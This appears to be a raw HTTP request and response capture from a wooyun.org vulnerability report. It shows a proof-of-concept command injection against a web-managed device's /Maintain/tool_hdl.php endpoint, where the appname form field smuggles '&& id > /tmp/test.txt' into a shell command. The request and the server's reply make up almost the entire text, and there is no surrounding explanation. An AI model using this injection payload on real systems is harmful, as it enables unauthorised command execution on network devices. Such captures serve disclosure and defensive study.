 Request
Raw Params Headers Hex
POST https://192.168.222.131/Maintain/tool_hdl.php HTTP/1.1
Host: 192.168.222.131
Connection: keep-alive
Content-Length: 52
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://192.168.222.131
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/47.0.2526.106 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer: https://192.168.222.131/Maintain/app_position.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: PHPSESSID=tuklua6tl13rnm92o58dn14r01
type=app_position&appname=test%26%26id>/tmp/test.txt
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.4
Date: Fri, 08 Jan 2016 09:08:18 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.5.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 67
{"result":["SPEEDTEST \u5176\u5b83 \u6240\u6709\u534f\u8bae"]}
www.wooyun.org